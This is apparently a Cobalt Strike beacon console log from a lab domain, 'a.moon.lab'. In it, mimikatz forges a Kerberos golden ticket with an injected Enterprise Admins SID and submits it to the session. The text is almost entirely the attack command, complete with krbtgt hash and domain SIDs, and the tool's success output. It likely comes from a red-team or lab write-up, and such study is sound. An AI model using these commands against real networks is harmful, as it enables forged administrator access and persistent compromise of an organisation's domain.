 beacon> mimikatz kerberos::golden /user:Administrator /domain:a.moon.lab /sid:S-1-5-21-3630734435-3836532205-689166442 /sids:S-1-5-21-4135803656-2414268689-2214011370-519 /krbtgt:1d5267a559913316b91e6e5de976d7b7 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:Administrator /domain:a.moon.lab /sid:S-1-5-21-3630734435-3836532205-689166442 /sids:S-1-5-21-4135803656-2414268689-2214011370-519 /krbtgt:1d5267a559913316b91e6e5de976d7b7 /ptt
command
[+] host called home, sent: 788082 bytes
[+] received output:
User      : Administrator
Domain    : a.moon.lab (A)
SID       : S-1-5-21-3630734435-3836532205-689166442
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4135803656-2414268689-2214011370-519 ;
ServiceKey: 1d5267a559913316b91e6e5de976d7b7 - rc4_hmac_nt
Lifetime  : 2024/6/22 17:50:45 ; 2034/6/20 17:50:45 ; 2034/6/20 17:50:45
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ a.moon.lab' successfully submitted for current session